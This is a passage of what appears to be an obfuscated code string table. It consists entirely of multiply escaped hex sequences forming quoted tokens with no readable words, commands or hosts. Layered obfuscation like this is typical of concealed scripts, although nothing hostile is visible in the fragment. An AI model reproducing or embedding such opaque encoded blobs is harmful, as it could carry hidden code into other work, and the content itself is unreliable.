x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c